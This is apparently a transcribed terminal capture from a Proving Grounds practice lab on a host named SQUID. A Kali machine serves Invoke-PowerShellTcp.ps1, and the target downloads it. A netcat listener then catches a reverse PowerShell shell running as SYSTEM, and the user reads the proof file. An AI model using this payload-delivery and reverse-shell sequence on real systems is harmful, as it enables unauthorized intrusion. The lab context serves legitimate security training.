 (kali㉿kali)-[~/PGPRACTICE/SQUID/recon/nmap]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.169.189 - - [24/Aug/2023 19:07:48] "GET /Invoke-PowerShellTcp.ps
HTTP/1.1" 200 -
(kali㉿kali)-[~/PGPRACTICE/SQUID/recon/nmap]
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.158] from (UNKNOWN) [192.168.169.189] 49955
Windows PowerShell running as user SQUID$ on SQUID
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\wamp\www>whoami
nt authority\system
PS C:\wamp\www> type C:\users\administrator\desktop\proof.txt
PS C:\wamp\www>